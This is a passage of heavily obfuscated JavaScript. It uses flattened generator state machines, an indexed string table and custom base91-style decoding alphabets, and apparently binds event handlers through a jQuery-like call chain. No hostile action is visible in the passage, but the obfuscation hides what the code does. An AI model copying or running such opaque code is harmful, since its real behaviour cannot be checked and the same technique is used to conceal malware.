nrZm(CDWQbuP[0x1bb])+CDWQbuP[0x93])[k9RnrZm(CDWQbuP[0x1bc])+k9RnrZm(CDWQbuP[0x1bd])+CDWQbuP[0x1c8]](k9RnrZm(CDWQbuP[0x1be])+CDWQbuP[0x108])[k9RnrZm(CDWQbuP[0x1bf])+k9RnrZm(CDWQbuP[0x1c0])+k9RnrZm(CDWQbuP[0x1c1])](k9RnrZm(CDWQbuP[0x1c2]),V7mcMH((...yNxJgm)=>{var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ={yn5onP:{}},L2mVsD){while(k9RnrZm+wOleq4s+XdA5hNf+DYDdPA!==-0x62)with(Iw2tEwZ.FwlBXsv||Iw2tEwZ)switch(k9RnrZm+wOleq4s+XdA5hNf+DYDdPA){case 0xea:hpASAc(Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=-0xe,wOleq4s+=-0x1ca,XdA5hNf+=0x45,DYDdPA+=0x188);break;case-0xac:case-0xd4:case Iw2tEwZ.yn5onP.Q9GgCi+0x13a:hpASAc(Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=0x43,wOleq4s+=-0x4c,XdA5hNf+=-0x2b2,DYDdPA+=0x1b9);break;case-0xcf:hpASAc([Iw2tEwZ.yn5onP.Q9GgCi,Iw2tEwZ.yn5onP.GqrZREV,Iw2tEwZ.yn5onP.NRex6z]=[-0xa9,-0x37,-0xcb],yn5onP.kFzj4Ar=function(...k9RnrZm){return eQFfdz(0x25,-0x123,0x7a,0x51,{yn5onP:Iw2tEwZ.yn5onP,HvWk9q:{}},k9RnrZm).next().value},yn5onP.Q4ud0y=function(...k9RnrZm){return eQFfdz(0x199,-0x28,-0x8a,-0x35,{yn5onP:Iw2tEwZ.yn5onP,uxL3e7:{}},k9RnrZm).next().value},yNxJgm[CDWQbuP[XdA5hNf+0xde]]=CDWQbuP[k9RnrZm+-0x1],V7mcMH(yn5onP.kFzj4Ar),V7mcMH(yn5onP.Q4ud0y));return D0CzucG=!0x0,D1fO7u((0x1,yn5onP.kFzj4Ar)(CDWQbuP[k9RnrZm+0x1be]))[(0x1,yn5onP.kFzj4Ar)(CDWQbuP[k9RnrZm+0x1bf])]((0x1,yn5onP.kFzj4Ar)(CDWQbuP[0x1c5])+CDWQbuP[0x108],yNxJgm[CDWQbuP[k9RnrZm+-0x3]][(0x1,yn5onP.kFzj4Ar)(CDWQbuP[0x1c6])][(0x1,yn5onP.kFzj4Ar)(CDWQbuP[0x1c7])]);case Iw2tEwZ.yn5onP.GqrZREV+0x2d:case-0xc2:case 0xa0:hpASAc(Oq1TJEL[CDWQbuP[0xe]]=[],Oq1TJEL[CDWQbuP[0x9f]]=CDWQbuP[XdA5hNf+0x8c],Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,wOleq4s+=-0x5c,DYDdPA+=-0x71);break;case 0x74:for(Oq1TJEL[CDWQbuP[0xc]]=CDWQbuP[wOleq4s+0x125];Oq1TJEL[CDWQbuP[XdA5hNf+0x96]]<Oq1TJEL[CDWQbuP[0x11]];Oq1TJEL[CDWQbuP[0xc]]++){Oq1TJEL[CDWQbuP[0x20]]=Oq1TJEL[CDWQbuP[0x4]].indexOf(Oq1TJEL[CDWQbuP[wOleq4s+0x15e]][Oq1TJEL[CDWQbuP[XdA5hNf+0x96]]]);if(Oq1TJEL[CDWQbuP[k9RnrZm+-0x1f5]]===-CDWQbuP[0x4])continue;if(Oq1TJEL[CDWQbuP[0x15]]<CDWQbuP[0x2]){Oq1TJEL[CDWQbuP[0x15]]=Oq1TJEL[CDWQbuP[k9RnrZm+-0x1f5]]}else{hpASAc(Oq1TJEL[CDWQbuP[0x15]]+=Oq1TJEL[CDWQbuP[0x20]]*CDWQbuP[XdA5hNf+0xa4],Oq1TJEL[CDWQbuP[0x9f]]|=Oq1TJEL[CDWQbuP[0x15]]<<Oq1TJEL[-CDWQbuP[k9RnrZm+-0x193]],Oq1TJEL[-CDWQbuP[0x82]]+=(Oq1TJEL[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[k9RnrZm+-0x1ff]:CDWQbuP[0x17]);do{hpASAc(Oq1TJEL[CDWQbuP[0xe]].push(Oq1TJEL[CDWQbuP[XdA5hNf+0x129]]&CDWQbuP[0x14]),Oq1TJEL[CDWQbuP[XdA5hNf+0x129]]>>=CDWQbuP[0xc],Oq1TJEL[-CDWQbuP[0x82]]-=CDWQbuP[XdA5hNf+0x96])}while(Oq1TJEL[-CDWQbuP[0x82]]>CDWQbuP[0x15]);Oq1TJEL[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(Oq1TJEL[CDWQbuP[0x15]]>-CDWQbuP[0x4]){hpASAc(Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=-0x241,XdA5hNf+=0x2ac);break}else{hpASAc(Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=-0x1f0,XdA5hNf+=0xda,DYDdPA+=0x31);break}case 0xaa:default:case-0x6d:hpASAc(Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=-0xbb,wOleq4s+=-0xb8,XdA5hNf+=0x79,DYDdPA+=0x1f);break;case 0xac:case-0xbe:case XdA5hNf- -0x13c:hpASAc([...uxL3e7.Oq1TJEL]=L2mVsD,uxL3e7.Oq1TJEL[CDWQbuP[wOleq4s+0x28]]=CDWQbuP[0x4],uxL3e7.Oq1TJEL[CDWQbuP[0x4]]=\"\\x3d\\x69\\x41\\x6c\\x55\\x65\\x68\\x46\\x50\\x4a\\x6f\\x6d\\x71\\x23\\x33\\x42\\x72\\x38\\x39\\x52\\x79\\x75\\x3c\\x43\\x63\\x61\\x4c\\x7a\\x6b\\x25\\x51\\x37\\x54\\x5a\\x2a\\x2e\\x3f\\x76\\x5d\\x40\\x6a\\x59\\x70\\x74\\x6e\\x58\\x7b\\x4e\\x35\\x22\\x4d\\x78\\x56\\x77\\x3e\\x30\\x21\\x47\\x2b\\x28\\x5b\\x2c\\x3b\\x5e\\x44\\x5f\\x26\\x64\\x32\\x57\\x66\\x7d\\x7c\\x53\\x7e\\x62\\x60\\x49\\x3a\\x73\\x31\\x45\\x48\\x36\\x4f\\x34\\x29\\x67\\x2f\\x24\\x4b\",Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=-0x185,wOleq4s+=0x31);break;case 0xf2:case Iw2tEwZ.yn5onP.Q9GgCi+0x188:hpASAc(Oq1TJEL[CDWQbuP[XdA5hNf+-0x214]].push((Oq1TJEL[CDWQbuP[0x9f]]|Oq1TJEL[CDWQbuP[0x15]]<<Oq1TJEL[-CDWQbuP[0x82]])&CDWQbuP[0x14]),Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=0x51,XdA5hNf+=-0x1d2,DYDdPA+=0x31);break;case Iw2tEwZ.yn5onP.Q9GgCi+0x3:case 0x1f:hpASAc([Iw2tEwZ.yn5onP.Q9GgCi,Iw2tEwZ.yn5onP.GqrZREV,Iw2tEwZ.yn5onP.NRex6z]=[0x15,-0x16,-0x2e],Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=-0xfe,wOleq4s+=-0x4c,XdA5hNf+=0x319,DYDdPA+=-0x4a);break;case Iw2tEwZ.yn5onP.GqrZREV+-0xa0:case-0x77:case 0x5a:hpASAc(Oq1TJEL[-CDWQbuP[wOleq4s+0x1a5]]=CDWQbuP[0x2],Oq1TJEL[CDWQbuP[wOleq4s+0x138]]=-CDWQbuP[wOleq4s+0x127],Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=0x194,DYDdPA+=-0x49);break;case-0xa2:hpASAc(Oq1TJEL[CDWQbuP[XdA5hNf+0xc5]]=\"\"+(Oq1TJEL[CDWQbuP[k9RnrZm+-0x12]]||\"\"),Oq1TJEL[CDWQbuP[XdA5hNf+0x9b]]=Oq1TJEL[CDWQbuP[0x3b]].length,Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=0x6d,wOleq4s+=-0xd0,DYDdPA+=0xfb);break;case Iw2tEwZ.yn5onP.Q9GgCi+0x9d:case 0x8e:case 0xc4:hpASAc(Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=0x114,wOleq4s+=-0x118,XdA5hNf+=0x79,DYDdPA+=-0xda);break;case k9RnrZm- -0xa7:return f63bDOr;case Iw2tEwZ.yn5onP.GqrZREV+-0x94:return;case k9RnrZm-0x16:case 0x4d:hpASAc(Oq1TJEL[CDWQbuP[0xe]].push((Oq1TJEL[CDWQbuP[0x9f]]|Oq1TJEL[CDWQbuP[0x15]]<<Oq1TJEL[-CDWQbuP[0x82]])&CDWQbuP[0x14]),Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=-0xbb,wOleq4s+=-0x118,XdA5hNf+=0x79,DYDdPA+=0x1f);break;case k9RnrZm-0x96:case-0xa7:return vYKa40g(Oq1TJEL[CDWQbuP[0xe]]);case Iw2tEwZ.yn5onP.Q9GgCi+0x76:case 0x9c:case 0xd5:hpASAc([...HvWk9q.k4gf3EP]=L2mVsD,HvWk9q.sa6v2w=function*k9RnrZm(wOleq4s,XdA5hNf,DYDdPA={rQOwcP:{}}){while(wOleq4s+XdA5hNf!==0xc8)with(DYDdPA.M4A_Xur||DYDdPA)switch(wOleq4s+XdA5hNf){case wOleq4s- -0xc3:hpASAc([DYDdPA.rQOwcP.zUhnHb,DYDdPA.rQOwcP.Da0XG1,DYDdPA.rQOwcP.EL5j2o]=[-0xa0,0x5d,-0xc5],HvWk9q.k4gf3EP[CDWQbuP[wOleq4s+0xb4]]=CDWQbuP[wOleq4s+0xb8]);if(typeof f_Q0mJ[HvWk9q.k4gf3EP[CDWQbuP[wOleq4s+0xb6]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(DYDdPA.M4A_Xur=DYDdPA.rQOwcP,wOleq4s+=-0xb4,XdA5hNf+=0x31);break}else{hpASAc(DYDdPA.M4A_Xur=DYDdPA.rQOwcP,wOleq4s+=0xb,XdA5hNf+=-0x10c);break}case XdA5hNf!=0x67&&XdA5hNf!=0x5b&&XdA5hNf- -0x6d:case-0xa3:hpASAc(DYDdPA.M4A_Xur=DYDdPA.UZNh7b,wOleq4s+=-0x121,XdA5hNf+=0xdc);break;case XdA5hNf!=-0x19&&XdA5hNf!=0x5b&&XdA5hNf- -0x6d:case 0x72:case 0x8:hpASAc(DYDdPA.M4A_Xur=DYDdPA.rQOwcP,wOleq4s+=-0x116,XdA5hNf+=-0xb0);break;case-0x28:default:HvWk9q.k4gf3EP[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[HvWk9q.k4gf3EP[CDWQbuP[wOleq4s+-0x29]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(DYDdPA.M4A_Xur=DYDdPA.rQOwcP,wOleq4s+=-0x193,XdA5hNf+=0x54);break}else{hpASAc(DYDdPA.M4A_Xur=DYDdPA.rQOwcP,wOleq4s+=-0xd4,XdA5hNf+=-0xe9);break}case DYDdPA.rQOwcP.zUhnHb+0x2c:return HvWk9q.vGzYpIp=!0x0,f_Q0mJ[HvWk9q.k4gf3EP[CDWQbuP[0x2]]]=(0x1,yn5onP.Q4ud0y)(jOQCLBH[HvWk9q.k4gf3EP[CDWQbuP[wOleq4s+0x16a]]]);case wOleq4s-0x11:hpASAc([DYDdPA.rQOwcP.zUhnHb,DYDdPA.rQOwcP.Da0XG1,DYDdPA.rQOwcP.EL5j2o]=[0x14,0xc,-0x89],HvWk9q.k4gf3EP[CDWQbuP[0x0]]=CDWQbuP[wOleq4s+0x23]);if(typeof f_Q0mJ[HvWk9q.k4gf3EP[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(DYDdPA.M4A_Xur=DYDdPA.rQOwcP,wOleq4s+=-0x149,XdA5hNf+=0x105);break}else{hpASAc(DYDdPA.M4A_Xur=DYDdPA.rQOwcP,wOleq4s+=-0x8a,XdA5hNf+=-0x38);break}case-0xf2:return HvWk9q.vGzYpIp=!0x0,f_Q0mJ[HvWk9q.k4gf3EP[CDWQbuP[wOleq4s+0xab]]];case DYDdPA.rQOwcP.zUhnHb+0x59:[DYDdPA.rQOwcP.zUhnHb,DYDdPA.rQOwcP.Da0XG1,DYDdPA.rQOwcP.EL5j2o]=[0xd6,-0x20,-0x84];return HvWk9q.vGzYpIp=!0x0,f_Q0mJ[HvWk9q.k4gf3EP[CDWQbuP[0x2]]]}},HvWk9q.vGzYpIp=void 0x0,HvWk9q.f63bDOr=(0x1,HvWk9q.sa6v2w)(-0xb4,0xc3).next().value);if(HvWk9q.vGzYpIp){hpASAc(Iw2tEwZ.FwlBXsv=Iw2tEwZ.HvWk9q,XdA5hNf+=0x161,DYDdPA+=-0x62);break}else{hpASAc(Iw2tEwZ.FwlBXsv=Iw2tEwZ.HvWk9q,wOleq4s+=0x1ca,XdA5hNf+=-0x200,DYDdPA+=-0x62);break}}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0x5,0xbf,-0xde,-0xb5).next().value);if(D0CzucG){return k9RnrZm}})),D1fO7u(k9RnrZm(CDWQbuP[0x1bb])+CDWQbuP[0x93])[k9RnrZm(CDWQbuP[0x1bc])+k9RnrZm(CDWQbuP[0x1bd])+CDWQbuP[0x1c8]](k9RnrZm(CDWQbuP[0x1c9]))[k9RnrZm(CDWQbuP[0x1bf])+k9RnrZm(CDWQbuP[0x1c0])+k9RnrZm(CDWQbuP[0x1c1])](k9RnrZm(CDWQbuP[0x1c2]),V7mcMH((...yNxJgm)=>{var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ={vRzqgn:{}},L2mVsD){while(k9RnrZm+wOleq4s+XdA5hNf+DYDdPA!==-0x7b)with(Iw2tEwZ.t3xPuQu||Iw2tEwZ)switch(k9RnrZm+wOleq4s+XdA5hNf+DYDdPA){case Iw2tEwZ.vRzqgn.wmnvcoe+0x42:return vYKa40g(iX8zaVR);case 0x81:case 0x20:case 0x14:hpASAc([...xsDgnRL.ZsEiqD]=L2mVsD,xsDgnRL.CulQJP=function*k9RnrZm(wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ,L2mVsD={YYUfSlq:{}}){while(wOleq4s+XdA5hNf+DYDdPA+Iw2tEwZ!==-0x45)with(L2mVsD.HveIRBm||L2mVsD)switch(wOleq4s+XdA5hNf+DYDdPA+Iw2tEwZ){case Iw2tEwZ-0x168:hpASAc(L2mVsD.HveIRBm=L2mVsD.d3vkCPb,wOleq4s+=-0x90,XdA5hNf+=0x357,DYDdPA+=-0xf6,Iw2tEwZ+=-0x1ed);break;case L2mVsD.YYUfSlq.zbZHKm+-0xf1:case-0x1d:case 0xee:hpASAc([L2mVsD.YYUfSlq.zbZHKm,L2mVsD.YYUfSlq.NzW1_C,L2mVsD.YYUfSlq.bedJuj]=[-0x8b,-0xf9,0xb3],L2mVsD.HveIRBm=L2mVsD.HGLqIb0,wOleq4s+=-0x90,XdA5hNf+=0x172,DYDdPA+=-0xf6,Iw2tEwZ+=-0x93);break;case-0x99:return xsDgnRL.cGFot5=!0x0,f_Q0mJ[xsDgnRL.ZsEiqD[CDWQbuP[0x2]]];case L2mVsD.YYUfSlq.bedJuj+-0xc:return xsDgnRL.cGFot5=!0x0,f_Q0mJ[xsDgnRL.ZsEiqD[CDWQbuP[XdA5hNf+-0x1d]]]=(0x1,vRzqgn.Mk7ZlKD)(jOQCLBH[xsDgnRL.ZsEiqD[CDWQbuP[wOleq4s+0xb5]]]);case L2mVsD.YYUfSlq.NzW1_C+-0x94:hpASAc(L2mVsD.HveIRBm=L2mVsD.YYUfSlq,wOleq4s+=0x2e,XdA5hNf+=0x1e5,DYDdPA+=-0x186,Iw2tEwZ+=-0x51);break;case 0x99:case-0xc0:case DYDdPA-0x62:hpASAc([L2mVsD.YYUfSlq.zbZHKm,L2mVsD.YYUfSlq.NzW1_C,L2mVsD.YYUfSlq.bedJuj]=[0xb2,0x19,-0x2],xsDgnRL.ZsEiqD[CDWQbuP[DYDdPA+0x84]]=CDWQbuP[XdA5hNf+-0xea]);if(typeof f_Q0mJ[xsDgnRL.ZsEiqD[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(L2mVsD.HveIRBm=L2mVsD.YYUfSlq,wOleq4s+=-0xb2,XdA5hNf+=-0xcf,DYDdPA+=0xd1,Iw2tEwZ+=0x188);break}else{hpASAc(L2mVsD.HveIRBm=L2mVsD.YYUfSlq,wOleq4s+=0xbd,XdA5hNf+=-0xcf,DYDdPA+=-0x34,Iw2tEwZ+=0x93);break}default:hpASAc([L2mVsD.YYUfSlq.zbZHKm,L2mVsD.YYUfSlq.NzW1_C,L2mVsD.YYUfSlq.bedJuj]=[-0xcc,-0xd7,0x4e],L2mVsD.HveIRBm=L2mVsD.YYUfSlq,wOleq4s+=0x26,XdA5hNf+=-0x132,DYDdPA+=-0x204,Iw2tEwZ+=0x20e);break;case 0xe7:case-0xf8:hpASAc(L2mVsD.HveIRBm=L2mVsD.YYUfSlq,DYDdPA+=-0x158,Iw2tEwZ+=0x186);break;case L2mVsD.YYUfSlq.bedJuj+-0x90:case-0xea:return xsDgnRL.cGFot5=!0x0,f_Q0mJ[xsDgnRL.ZsEiqD[CDWQbuP[wOleq4s+0xca]]]=(0x1,vRzqgn.Mk7ZlKD)(jOQCLBH[xsDgnRL.ZsEiqD[CDWQbuP[0x2]]])}},xsDgnRL.cGFot5=void 0x0,Iw2tEwZ.t3xPuQu=Iw2tEwZ.xsDgnRL,k9RnrZm+=-0x12,wOleq4s+=-0x92,XdA5hNf+=0x272,DYDdPA+=-0x1aa);break;case wOleq4s- -0x17:case 0xc1:case-0x14:Iw2tEwZ.vRzqgn.wmnvcoe=0x25;return vYKa40g(iX8zaVR);case Iw2tEwZ.vRzqgn.wmnvcoe+0x122:case 0xbd:case-0x52:hpASAc(Iw2tEwZ.vRzqgn.wmnvcoe=0xe2,Iw2tEwZ.t3xPuQu=Iw2tEwZ.uSCx8CO,k9RnrZm+=0x19,wOleq4s+=-0x106,XdA5hNf+=0xf1,DYDdPA+=0xba);break;case XdA5hNf- -0x78:case 0xf5:hpASAc(Iw2tEwZ.t3xPuQu=Iw2tEwZ.Fi3G_9,k9RnrZm+=-0x5f,wOleq4s+=-0xe,XdA5hNf+=0x24,DYDdPA+=0x3);break;case k9RnrZm- -0x5f:hpASAc(Iw2tEwZ.vRzqgn.wmnvcoe=-0xf6,vRzqgn.axGEO7=function(...k9RnrZm){return eQFfdz(-0x40,-0x33,-0x15,0x109,{vRzqgn:Iw2tEwZ.vRzqgn,xsDgnRL:{}},k9RnrZm).next().value},vRzqgn.Mk7ZlKD=function(...k9RnrZm){return eQFfdz(0x13,0x23,0x27,-0x28,{vRzqgn:Iw2tEwZ.vRzqgn,eZkCz4i:{}},k9RnrZm).next().value},yNxJgm[CDWQbuP[wOleq4s+0xd5]]=CDWQbuP[wOleq4s+0xd9],V7mcMH(vRzqgn.axGEO7));return D0CzucG=!0x0,D1fO7u((0x1,vRzqgn.axGEO7)(CDWQbuP[XdA5hNf+0xd6])+CDWQbuP[XdA5hNf+-0xc4])[(0x1,vRzqgn.axGEO7)(CDWQbuP[wOleq4s+0x2a0])+CDWQbuP[XdA5hNf+0x14]]((0x1,vRzqgn.axGEO7)(CDWQbuP[k9RnrZm+0x141]),yNxJgm[CDWQbuP[0x2]][(0x1,vRzqgn.axGEO7)(CDWQbuP[0x1cd])][(0x1,vRzqgn.axGEO7)(CDWQbuP[wOleq4s+0x2a3])]);case wOleq4s- -0x16a:default:Iw2tEwZ.xsDgnRL.xrOcUx=(0x1,CulQJP)(-(k9RnrZm+0x53),k9RnrZm+0x140,-0x84,-0x14f).next().value;if(cGFot5){hpASAc(Iw2tEwZ.t3xPuQu=Iw2tEwZ.xsDgnRL,k9RnrZm+=-0x22,XdA5hNf+=-0xe8);break}else{hpASAc(Iw2tEwZ.t3xPuQu=Iw2tEwZ.xsDgnRL,k9RnrZm+=0xc4,XdA5hNf+=-0xe8,DYDdPA+=0x79);break}case 0x35:hpASAc([eZkCz4i.oXdgaN]=L2mVsD,eZkCz4i.g0D602=\"\\x62\\x78\\x31\\x59\\x41\\x23\\x3b\\x46\\x33\\x2b\\x52\\x60\\x7e\\x3e\\x24\\x21\\x71\\x4d\\x7b\\x50\\x6e\\x26\\x72\\x6c\\x3c\\x56\\x2a\\x63\\x48\\x7d\\x4b\\x64\\x55\\x2e\\x35\\x75\\x76\\x2c\\x5a\\x42\\x5e\\x5b\\x29\\x73\\x38\\x30\\x74\\x43\\x79\\x40\\x58\\x70\\x3d\\x53\\x4e\\x54\\x5d\\x61\\x45\\x39\\x51\\x4f\\x67\\x37\\x7a\\x57\\x34\\x65\\x3f\\x25\\x3a\\x7c\\x49\\x6a\\x28\\x5f\\x36\\x2f\\x77\\x6d\\x4c\\x22\\x4a\\x32\\x6f\\x44\\x69\\x47\\x6b\\x68\\x66\",eZkCz4i.hZZXJbA=\"\"+(eZkCz4i.oXdgaN||\"\"),Iw2tEwZ.t3xPuQu=Iw2tEwZ.eZkCz4i,k9RnrZm+=0xa,wOleq4s+=-0x1cf,DYDdPA+=0xda);break;case Iw2tEwZ.vRzqgn.wmnvcoe+0x40:hpASAc(Iw2tEwZ.eZkCz4i.EqRWNx=hZZXJbA.length,Iw2tEwZ.eZkCz4i.iX8zaVR=[],Iw2tEwZ.eZkCz4i.FIFRdb=CDWQbuP[0x2],Iw2tEwZ.eZkCz4i.vIdZuMq=CDWQbuP[0x2],Iw2tEwZ.t3xPuQu=Iw2tEwZ.eZkCz4i,k9RnrZm+=-0x11,XdA5hNf+=0xc9);break;case 0x2:Iw2tEwZ.eZkCz4i.QTec6uf=-CDWQbuP[XdA5hNf+-(wOleq4s+0x298)];for(Iw2tEwZ.eZkCz4i.I2Yvoj6=CDWQbuP[wOleq4s+0x1ae];I2Yvoj6<EqRWNx;I2Yvoj6++){Iw2tEwZ.eZkCz4i.omOWV6=g0D602.indexOf(hZZXJbA[I2Yvoj6]);if(omOWV6===-CDWQbuP[0x4])continue;if(QTec6uf<CDWQbuP[0x2]){QTec6uf=omOWV6}else{hpASAc(QTec6uf+=omOWV6*CDWQbuP[0x1a],FIFRdb|=QTec6uf<<vIdZuMq,vIdZuMq+=(QTec6uf&CDWQbuP[XdA5hNf+-0xc7])>CDWQbuP[0x19]?CDWQbuP[XdA5hNf+-0xda]:CDWQbuP[XdA5hNf+-0xd9]);do{hpASAc(iX8zaVR.push(FIFRdb&CDWQbuP[0x14]),FIFRdb>>=CDWQbuP[k9RnrZm+0x0],vIdZuMq-=CDWQbuP[wOleq4s+0x1b8])}while(vIdZuMq>CDWQbuP[wOleq4s+0x1c1]);QTec6uf=-CDWQbuP[0x4]}}if(QTec6uf>-CDWQbuP[0x4]){hpASAc(Iw2tEwZ.t3xPuQu=Iw2tEwZ.eZkCz4i,k9RnrZm+=-0x4c,XdA5hNf+=0xe3);break}else{hpASAc(Iw2tEwZ.t3xPuQu=Iw2tEwZ.eZkCz4i,k9RnrZm+=-0x4c,wOleq4s+=0x1cb,XdA5hNf+=-0x14f,DYDdPA+=-0xe6);break}case Iw2tEwZ.vRzqgn.wmnvcoe+0x91:case-0xbb:return xrOcUx;case k9RnrZm!=0x8b&&wOleq4s- -0x1bf:return;case 0x99:hpASAc(iX8zaVR.push((FIFRdb|QTec6uf<<vIdZuMq)&CDWQbuP[XdA5hNf+-0x1bf]),Iw2tEwZ.t3xPuQu=Iw2tEwZ.eZkCz4i,wOleq4s+=0x1cb,XdA5hNf+=-0x232,DYDdPA+=-0xe6);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0x8b,-0xd5,0xf4,0x40).next().value);if(D0CzucG){return k9RnrZm}})),D1fO7u(k9RnrZm(CDWQbuP[0x1bb])+CDWQbuP[0x93])[k9RnrZm(CDWQbuP[0x1cf])](k9RnrZm(CDWQbuP[0x1d0]))[k9RnrZm(CDWQbuP[0x1d1])](k9RnrZm(CDWQbuP[0x1c2]),yNxJgm=>{var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,wOleq4s,XdA5hNf={rEPgFg:{}},DYDdPA){while(k9RnrZm+wOleq4s!==-0xa8)with(XdA5hNf.FZO4zZp||XdA5hNf)switch(k9RnrZm+wOleq4s){case k9RnrZm-0x9c:case 0x26:case 0x24:hpASAc([XdA5hNf.rEPgFg.lZf5l_k,XdA5hNf.rEPgFg.bdeJll]=[0x23,0x70],rEPgFg.oXFDcn3=function(...k9RnrZm){return eQFfdz(-0x98,0x69,{rEPgFg:XdA5hNf.rEPgFg,yYVLfO:{}},k9RnrZm).next().value},rEPgFg.PvYo9ss=function(...k9RnrZm){return eQFfdz(0xaa,-0x51,{rEPgFg:XdA5hNf.rEPgFg,cfkdMko:{}},k9RnrZm).next().value},V7mcMH(rEPgFg.oXFDcn3),V7mcMH(rEPgFg.PvYo9ss));return D0CzucG=!0x0,D1fO7u((0x1,rEPgFg.oXFDcn3)(CDWQbuP[0x1d3])+CDWQbuP[0x30])[(0x1,rEPgFg.oXFDcn3)(CDWQbuP[k9RnrZm+0x3f])+CDWQbuP[0x108]]((0x1,rEPgFg.oXFDcn3)(CDWQbuP[k9RnrZm+0x40]),yNxJgm[(0x1,rEPgFg.oXFDcn3)(CDWQbuP[k9RnrZm+0x41])][(0x1,rEPgFg.oXFDcn3)(CDWQbuP[0x1d7])]);case 0x59:default:case 0x6a:hpASAc([...cfkdMko.Qbnlgg]=DYDdPA,cfkdMko.Qbnlgg[CDWQbuP[0x0]]=CDWQbuP[0x4],cfkdMko.Qbnlgg[CDWQbuP[k9RnrZm+0x128]]=\"\\u005b\\u003b\\u0024\\u0038\\u003d\\u0031\\u0021\\u006a\\u0072\\u005e\\u004e\\u0056\\u002f\\u0060\\u0076\\u0078\\u0034\\u0053\\u0049\\u0051\\u007c\\u0033\\u004a\\u0069\\u0026\\u0066\\u0070\\u002c\\u0048\\u0075\\u0040\\u002e\\u0071\\u0063\\u0077\\u0042\\u0046\\u0054\\u004c\\u0045\\u0079\\u0035\\u0023\\u0074\\u0025\\u0043\\u0073\\u005d\\u006f\\u0028\\u0064\\u007e\\u003a\\u0037\\u0029\\u0032\\u0065\\u003e\\u006e\\u0022\\u0059\\u0067\\u0041\\u003f\\u006d\\u0030\\u004b\\u0058\\u0055\\u0044\\u0047\\u002b\\u005a\\u0057\\u0052\\u005f\\u003c\\u007a\\u007d\\u0039\\u004d\\u006b\\u0050\\u0068\\u0061\\u004f\\u007b\\u006c\\u002a\\u0036\\u0062\",cfkdMko.Qbnlgg[CDWQbuP[0x3b]]=\"\"+(cfkdMko.Qbnlgg[CDWQbuP[0x2]]||\"\"),cfkdMko.Qbnlgg[CDWQbuP[0xb]]=cfkdMko.Qbnlgg[CDWQbuP[0x3b]].length,XdA5hNf.FZO4zZp=XdA5hNf.cfkdMko,wOleq4s+=-0xdf);break;case-0x4f:case-0x9e:return f_Q0mJ[AIc7JPy[CDWQbuP[0x2]]];case 0x72:case k9RnrZm!=-0x4d&&k9RnrZm- -0x69:hpASAc([...yYVLfO.AIc7JPy]=DYDdPA,yYVLfO.AIc7JPy[CDWQbuP[0x0]]=CDWQbuP[k9RnrZm+0x9c]);if(typeof f_Q0mJ[yYVLfO.AIc7JPy[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[k9RnrZm+0x9a])){hpASAc(XdA5hNf.FZO4zZp=XdA5hNf.yYVLfO,k9RnrZm+=0x4b);break}else{hpASAc(XdA5hNf.FZO4zZp=XdA5hNf.yYVLfO,k9RnrZm+=0xa1,wOleq4s+=-0x110);break}case wOleq4s!=-0x51&&wOleq4s- -0xaa:hpASAc(Qbnlgg[CDWQbuP[0xe]]=[],Qbnlgg[CDWQbuP[k9RnrZm+-0x7d]]=CDWQbuP[0x2],Qbnlgg[CDWQbuP[k9RnrZm+-0x65]]=CDWQbuP[k9RnrZm+-0xa8],XdA5hNf.FZO4zZp=XdA5hNf.cfkdMko,k9RnrZm+=-0x9c,wOleq4s+=0x1c0);break;case 0x0:case-0x3:case wOleq4s- -0xe:Qbnlgg[CDWQbuP[0x96]]=-CDWQbuP[0x4];for(Qbnlgg[CDWQbuP[0xc]]=CDWQbuP[0x2];Qbnlgg[CDWQbuP[k9RnrZm+-0x2]]<Qbnlgg[CDWQbuP[0xb]];Qbnlgg[CDWQbuP[0xc]]++){Qbnlgg[CDWQbuP[k9RnrZm+0x21]]=Qbnlgg[CDWQbuP[0x1d2]].indexOf(Qbnlgg[CDWQbuP[k9RnrZm+0x2d]][Qbnlgg[CDWQbuP[0xc]]]);if(Qbnlgg[CDWQbuP[k9RnrZm+0x21]]===-CDWQbuP[0x4])continue;if(Qbnlgg[CDWQbuP[0x96]]<CDWQbuP[0x2]){Qbnlgg[CDWQbuP[0x96]]=Qbnlgg[CDWQbuP[0x2f]]}else{hpASAc(Qbnlgg[CDWQbuP[k9RnrZm+0x88]]+=Qbnlgg[CDWQbuP[0x2f]]*CDWQbuP[k9RnrZm+0xc],Qbnlgg[CDWQbuP[0x2d]]|=Qbnlgg[CDWQbuP[0x96]]<<Qbnlgg[CDWQbuP[0x45]],Qbnlgg[CDWQbuP[0x45]]+=(Qbnlgg[CDWQbuP[0x96]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CD